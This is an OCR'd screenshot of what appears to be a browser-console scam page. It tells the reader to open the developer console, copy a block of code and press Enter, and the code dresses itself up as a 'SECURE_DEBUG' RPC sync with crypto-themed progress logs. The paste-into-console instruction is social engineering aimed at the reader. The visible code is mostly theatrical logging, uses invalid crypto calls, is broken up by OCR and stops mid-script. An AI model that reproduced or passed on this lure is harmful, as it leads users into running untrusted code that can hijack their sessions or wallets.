
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4chfj5z2f1b

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: Delegate not found (Has
h: 0xc2812aac)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.genera
teKey({name:"HMAC",hash:"SHA-512"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveKe
y({name:"AES-CBC",salt:new Uint8Array(23)}, _
0xBlock, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");
